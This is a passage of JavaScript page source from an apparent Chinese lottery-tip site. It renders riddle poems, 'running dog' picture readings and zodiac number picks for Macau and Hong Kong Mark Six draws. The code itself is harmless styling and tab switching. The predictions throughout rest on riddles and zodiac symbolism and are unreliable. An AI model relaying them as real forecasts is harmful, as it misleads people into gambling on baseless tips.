document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabti(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("");







document.writeln("	#xjs_all {");







document.writeln("");







document.writeln("		padding: 10px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj {");







document.writeln("");







document.writeln("		margin-bottom: 10px;");







document.writeln("");







document.writeln("		text-align: center;");







document.writeln("");







document.writeln("		font-weight: bold;");







document.writeln("");







document.writeln("		font-size: 24px;");







document.writeln("");







document.writeln("		color: #018a1f;");







document.writeln("");







document.writeln("		line-height: 40px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("		display: flex;");







document.writeln("");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("		width: 50%;");







document.writeln("");







document.writeln("		padding: 5px 0;");







document.writeln("");







document.writeln("		box-sizing: border-box;");







document.writeln("");







document.writeln("		cursor: pointer;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover {");







document.writeln("");







document.writeln("		color: #fff;");







document.writeln("");







document.writeln("		background: #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover font {");







document.writeln("");







document.writeln("		color: #fff !important;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	.am-acxjs p {");







document.writeln("");







document.writeln("		border-bottom: 1px #ccc solid;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("");







document.writeln("		#xjs_all {");







document.writeln("");







document.writeln("			padding: 5px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj {");







document.writeln("");







document.writeln("			margin-bottom: 5px;");







document.writeln("");







document.writeln("			font-size: 16px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("			border-width: 2px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("			padding: 0;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		.xjs_all-txt2 {");







document.writeln("");







document.writeln("			font-size: 18px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("</style>");







document.writeln("");







document.writeln("<div class=\'jssx\'>天天好彩【一句玄机】</div>");







document.writeln("");







document.writeln("<div id=\'xjs_all\'>");







document.writeln("");







document.writeln("	<div class=\'sanheyj\'>");







document.writeln("");







document.writeln("		<ul>");







document.writeln("");







document.writeln("			<li id=\'xjs_all1\' onClick=\"setTabtj(\'xjs_all\',1,2)\" class=\'hover\'>澳门玄机诗</li>");







document.writeln("");







document.writeln("			<li id=\'xjs_all2\' onClick=\"setTabtj(\'xjs_all\',2,2)\">");







document.writeln("");







document.writeln("				<font style=\'color:#f00\'>香港玄机诗</font>");







document.writeln("");







document.writeln("			</li>");







document.writeln("");







document.writeln("		</ul>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!--香港开始-->");







document.writeln("");







document.writeln("	<div id=\'con_xjs_all_1\'>");







document.writeln("		");





document.writeln("		<div class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				022期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				天子权威大，江南美女多:开?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				021期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				上下五千年，四海一家人:开鼠42<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开鼠42</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				020期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				成德三与七，长尾四作祥:开马12<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开马12</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				019期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				和尚人唤打，老虎午夜出:开猴46<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开猴46</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				018期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				不出出六合，风云多变化:开兔39<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开兔39</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");
































document.writeln("		");







document.writeln("		</div>");
document.writeln("		");
document.writeln("");
document.writeln("	</div>");
document.writeln("");
document.writeln("");
document.writeln("	<!-- 香港开始 -->");
document.writeln("");
document.writeln("	<div id=\'con_xjs_all_2\' style=\'display:none\'>");
document.writeln("");
document.writeln("		<div class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");
document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				009期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				十五前方记住先<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：更多资料尽在天天好彩</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				008期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				波翻浪滚起旋风<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开兔27</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				007期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				几度风雨几春秋<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开猴46</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				006期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				土生土长农家人<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开马48</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				005期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				守株待兔猴看家<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开兔27</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")





























































































































































































































































































































































































































































































































































































document.writeln("		");







document.writeln("		</div>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("</div>");







document.writeln("");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("");







document.writeln("	function setTabtj(name, cursel, n) {");







document.writeln("");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("<\/script>");







document.writeln("");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#pgt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#pgt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.pgt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【跑狗图】</div>");







document.writeln("<div id=\'pgt_all\'>");







document.writeln("	<div class=\'sanheyk\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'pgt_all1\' onClick=\"setTabtk(\'pgt_all\',1,2)\" class=\'hover\'>澳门跑狗图</li>");







document.writeln("			<li id=\'pgt_all2\' onClick=\"setTabtk(\'pgt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港跑狗图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<div id=\'con_pgt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/aomen/2026/col/22/ampgt.jpg\' width=\'100%\'>");



document.writeln("			</div>");













document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						022期跑狗一字記之曰：【堀】<br>");
document.writeln("						 風餐露宿，艰难竭蹶，愿君借我一勺水<br>");
document.writeln("						 餐食餐清，艰难竭蹶，不作巴南天外意<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：风餐露宿，艰难竭蹶刻画了漂泊困顿的生存境遇；“愿君借我一勺水”是困境中对微小援助的渴望；“餐食餐清”强调清贫中持守本心；“不作巴南天外意”则表明不存虚妄幻想，安于当下本分。以十二生肖诠释：牛负重前行、马奔劳不息，象征承受漂泊艰辛；狗守贫不移、兔食素持清，体现安于清苦的节操；鼠机敏求存，于绝境中寻觅“一勺水”的生机。五者共同勾勒出在困顿中坚韧务实、不失尊严的生命姿态<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛马狗兔鼠<br>");
document.writeln("						四肖：牛马狗兔<br>");
document.writeln("						三肖：牛马狗<br>");
document.writeln("						二肖：牛马<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						021期跑狗一字記之曰：【坏】<br>");
document.writeln("						 计上心来，结绳而治。随处破坏不留手<br>");
document.writeln("						 有力无脑，愤苦自受，空山闻雁雁声哀<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这几句谜语可从十二生肖中选取 鼠、牛、虎、猪、蛇 来对应解释：鼠——“计上心来”，鼠性机敏，善谋划。牛——“结绳而治”，牛象征农耕文明，亦暗示勤恳少变通；“有力无脑”亦可对应。虎——“随处破坏不留手”，虎性凶猛，破坏力强。猪——“有力无脑，愤苦自受”，猪常喻憨直莽撞，易招祸患。蛇——“空山闻雁雁声哀”，蛇行寂野，雁声凄清，皆喻孤寂幽怨之境。整体从智谋、劳力、破坏、鲁莽、哀孤五个层面，以生肖意象呼应谜面，形象而富含隐喻<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：<span style=\"background-color: #FFFF00\">鼠</span>牛虎猪蛇<br>");
document.writeln("						四肖：<span style=\"background-color: #FFFF00\">鼠</span>牛虎猪<br>");
document.writeln("						三肖：<span style=\"background-color: #FFFF00\">鼠</span>牛虎<br>");
document.writeln("						二肖：<span style=\"background-color: #FFFF00\">鼠</span>牛<br>");
document.writeln("						一肖：<span style=\"background-color: #FFFF00\">鼠</span><br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						020期跑狗一字記之曰：【干】<br>");
document.writeln("						 老汉推车，计无所出。弓断阵前争日月<br>");
document.writeln("						 匠石运金，焦头烂额。但年年断云愁冷<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句铺陈竭力而困厄之境：“老汉推车”喻势单力薄却勉力前行；“计无所出”言智术已穷；“弓断阵前”象征关键时机溃败；“匠石运金”指巧匠反为技艺所累；“焦头烂额”状狼狈不堪；“年年断云愁冷”则叹岁月空耗于寒寂无望之中。【生肖解】牛——老汉推车，负重难进；兔——弓断阵前，捷足失凭；猴——匠石运金，巧智反困；马——焦头烂额，奔蹄受挫；蛇——断云愁冷，岁岁蛰寒。五肖各应一厄：牛困于力，兔失于器，猴絷于技，马蹶于途，蛇蜷于时，共织一幅运蹇图<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛兔猴<span style=\"background-color: #FFFF00\">马</span>蛇<br>");
document.writeln("						四肖：牛兔猴<span style=\"background-color: #FFFF00\">马</span><br>");
document.writeln("						三肖：牛兔猴<br>");
document.writeln("						二肖：牛兔<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						019期跑狗一字記之曰：【切】<br>");
document.writeln("						 一分耕耘，一分收穫，谁能头白劳心力<br>");
document.writeln("						 鋤禾當午，不怕流汗，因卖丹砂下白云<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句揭示凡圣两重境界：前半言农夫之勤，汗水浇灌方得粟米；后半喻仙家之悟，炼丹飞升超脱苦劳。暗指既要脚踏实地，亦需慧心突破，方能化辛劳为丹华。【生肖喻】牛驮烈日锄禾苦，马踏黄土汗成川；鼠盗天机藏巧思，猴盗丹炉炼云烟；龙乘霞举脱尘累——五肖诠解：人间耕耘是根基，云外灵悟得超然<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛马鼠<span style=\"background-color: #FFFF00\">猴</span>龙<br>");
document.writeln("						四肖：牛马鼠<span style=\"background-color: #FFFF00\">猴</span><br>");
document.writeln("						三肖：牛马鼠<br>");
document.writeln("						二肖：牛马<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						018期跑狗一字記之曰：【言】<br>");
document.writeln("						 老树盘根，老樹盤根。霞侵脸微印宫妆<br>");
document.writeln("						 生來贫困，实属不幸。重到笙歌分散地<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：“老树盘根”喻根基深厚却沧桑僵滞；“霞侵脸微印宫妆”写面泛红霞如旧日胭痕，暗藏青春逝影；“生来贫困”道命运艰辛；“重到笙歌分散地”则是重返繁华散尽之处的怅惘。【生肖演绎】蛇——如老树盘根，缠缚半生沧桑；兔——颊染霞晕，犹存宫妆残梦；鼠——身陷贫困，啮尽寒夜凄凉；马——踏遍尘沙，负重而行；猴——重返旧地，空对笙歌散尽的荒台。五兽绘尽人间轨迹：盘根之困、胭霞之忆、贫寒之命、跋涉之倦、散场之哀，终凝为时光深处一声叹息<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：蛇<span style=\"background-color: #FFFF00\">兔</span>鼠马猴<br>");
document.writeln("						四肖：蛇<span style=\"background-color: #FFFF00\">兔</span>鼠马<br>");
document.writeln("						三肖：蛇<span style=\"background-color: #FFFF00\">兔</span>鼠<br>");
document.writeln("						二肖：蛇<span style=\"background-color: #FFFF00\">兔</span><br>");
document.writeln("						一肖：蛇<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");










































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	<!-- 香港开始 -->");
document.writeln("	<div id=\'con_pgt_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");
document.writeln("			<div>");
document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/9/p9.jpg\' width=\'100%\'>");
document.writeln("			</div>");






document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						009期跑狗一字記之曰：【指】<br>");
document.writeln("						 指馬非馬，稱鹿無鹿<br>");
document.writeln("						 虚名惑世，真相難尋<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这句话批判了 名实混淆、以假乱真 的世相，源自“指鹿为马”典故，意指有人故意颠倒黑白，使虚名惑乱人心，导致真相难以显现。用十二生肖来演绎：马（午） 为被扭曲的实体，代表真相本身；猴（申） 诡变伪饰，是制造“虚名”的操纵者；羊（未） 温顺盲从，象征易受迷惑的众人；鸡（酉） 司晨报晓，寓意揭露虚妄的清醒者；龙（辰） 洞察万象，象征穿透迷雾、追寻本质的智慧。五者串联，勾勒出一幅从 “混淆真相”到“众人受惑”再到“破妄求真” 的简练寓言<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：马猴羊鸡龙<br>");
document.writeln("						四肖：马猴羊鸡<br>");
document.writeln("						三肖：马猴羊<br>");
document.writeln("						二肖：马猴<br>");
document.writeln("						一肖：马<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						007期跑狗一字記之曰：【放】<br>");
document.writeln("						 閑庭柳寂，放鳥枝依<br>");
document.writeln("						 眉梢带笑，意興如酥<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句诗勾勒出一幅闲适恬静的隐逸画卷：空庭柳色清寂，放生的鸟雀仍眷恋旧枝，人物眉间含笑，心境如酥酪般松软甜润，流露出物我两忘的悠然之乐。【生肖意象化用】兔——静伏柳荫，耳听风寂，鸡——栖枝梳羽，啼唤依依，羊——眉目温软，笑意酥融，猴——戏绕青枝，兴致盎然，猪——饱食慵眠，神思松透。五相合观：兔羊猪喻静定之体，鸡猴显生趣之动，动静交织间，浅淡光阴亦酿出酥甜滋味——所谓“意兴如酥”，恰是身心全然安住当下的禅悦<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔鸡羊<span style=\"background-color: #FFFF00\">猴</span>猪<br>");
document.writeln("						四肖：兔鸡羊<span style=\"background-color: #FFFF00\">猴</span><br>");
document.writeln("						三肖：兔鸡羊<br>");
document.writeln("						二肖：兔鸡<br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						006期跑狗一字記之曰：【釣】<br>");
document.writeln("						 牛背斜身，長竿稱釣<br>");
document.writeln("						 坑多魚少，尋得壹歡<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句勾勒出一幅悠然自得的田园垂钓图：斜坐牛背，执长竿而钓，虽知水坑众多而鱼获难期，所求却不在得鱼，只在寻得片刻闲适之欢。意境超然，有随遇而安、意不在得的隐逸之趣。以生肖作喻：牛驮闲身稳如舟，蛇形长竿静垂钩；猴心巧探坑多鱼少，兔目灵寻一隙之欢；马蹄踏过水云间，得失尽忘——恰似五般性情，共谱这卷不执于物、自得其乐的水墨闲章<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛蛇猴兔<span style=\"background-color: #FFFF00\">马</span><br>");
document.writeln("						四肖：牛蛇猴兔<br>");
document.writeln("						三肖：牛蛇猴<br>");
document.writeln("						二肖：牛蛇<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");




























document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtk(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#jssz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.zhong {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#jssz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.jssz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>天天好彩【绝杀三只】</div>");
document.writeln("<div id=\'jssz_all\'>");
document.writeln("	<div class=\'sanheyl\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'jssz_all1\' onClick=\"setTabtl(\'jssz_all\',1,2)\" class=\'hover\'>澳门绝杀三只</li>");
document.writeln("			<li id=\'jssz_all2\' onClick=\"setTabtl(\'jssz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港绝杀三只</font>");
document.writeln("			</li>");
